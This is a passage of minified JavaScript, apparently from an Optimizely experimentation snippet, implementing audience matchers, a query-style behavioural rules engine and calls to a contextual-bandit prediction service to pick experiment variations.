e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1257)),t.registerAudienceMatcher("first_session",e(2744))}},2744:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},1257:function(t,n,e){var i=e(1965),r=e(9472),o=e(543).getFieldValue,a=e(5593).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7843:function(t,n,e){var i=e(5600),r={FIELDS:e(1965).FIELDS},o=e(2563),a=e(486);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},9472:function(t,n,e){var i=e(337),r=e(6270),o=e(9069).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},2563:function(t,n,e){var i=n,r=e(337),o={FIELDS:e(1965).FIELDS,FIELDS_V0_2:e(1965).FIELDS_V0_2},a=e(4636),u=e(5600),s=e(486);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},486:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=i.bind(o.log,o),u=e(6014),s=e(543).getFieldValue,c=e(4636),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},4812:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(3285)),t.registerVisitorProfileProvider(e(4745)),t.registerVisitorProfileProvider(e(5846)),t.registerAudienceMatcher("browser_version",e(3858))}},3858:function(t,n,e){var i=e(476).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},4745:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5846:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},3285:function(t,n,e){var i=e(8118);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},3519:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5534)),t.registerAudienceMatcher("campaign",e(2721))}},2721:function(t,n,e){var i=e(4257);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5534:function(t,n,e){var i=e(2130);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8851:function(t,n,e){var i=e(337),r=e(4636),o=e(4216),a=e(5600),u=e(3577),s=e(8796);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},5299:function(t,n,e){var i=e(5600),r=e(8796),o=e(8851),a=e(8467);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdate30MinTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},8467:function(t,n,e){e(4054),e(5600);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},8796:function(t,n,e){var i=e(337),r=e(6523),o=e(4636),a=e(9069),u=e(2262),s=e(3577),c=e(5600),f=e(100),l=e(5246),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?e.isTimeout?(c.debug("CMAB / Timeout flag is set:",e.cmabUUID),!0):n.hasAttributesChanged(t,e)?(c.debug("CMAB / Timeout User attributes have changed"),!0):n.has30MinOr24HrTimeoutOccurred(e)?(c.debug("CMAB / Timeout for 30 minutes or 24 hours:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.has30MinOr24HrTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime(),i=new Date(t.st30MinTimeout).getTime(),r=new Date(t.st24HrTimeout).getTime();return e-i>18e5||e-r>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","st30MinTimeout","st24HrTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer 